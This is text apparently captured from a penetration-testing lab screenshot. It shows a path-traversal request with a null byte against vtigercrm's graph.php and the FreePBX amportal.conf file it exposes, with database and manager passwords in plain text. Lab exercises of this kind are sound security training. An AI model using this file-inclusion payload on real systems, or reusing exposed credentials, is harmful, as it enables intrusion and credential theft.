 view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn CrackStation - Online...
1 # This file is part of FreePBX.
2 #
3 #    FreePBX is free software: you can redistribute it and/or modify
4 #    it under the terms of the GNU General Public License as published by
5 #    the Free Software Foundation, either version 2 of the License, or
6 #    (at your option) any later version.
7 #
8 #    FreePBX is distributed in the hope that it will be useful,
9 #    but WITHOUT ANY WARRANTY; without even the implied warranty of
10 #    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
11 #    GNU General Public License for more details.
12 #
13 #    You should have received a copy of the GNU General Public License
14 #    along with FreePBX.  If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
40
41 # AMPBIN: Location of the FreePBX command line scripts
42 # AMPSBIN: Location of (root) command line scripts
43 #
44 AMPBIN=/var/lib/asterisk/bin
45 AMPSBIN=/usr/local/sbin
46
47 # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash)
48 # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash)
49 # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin
50 #
51 AMPWEBROOT=/var/www/html
52 AMPCGIBIN=/var/www/cgi-bin
53 # AMPWEBADDRESS=x.x.x.x|hostname
54
55 # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash)
56 # FOPPASSWORD: Password for performing transfers and hangups in the Flash Operator Panel
57 # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal start), false otherwise
password Highlight All Match Case Match Diacritics Whole Words 1 of 11 matches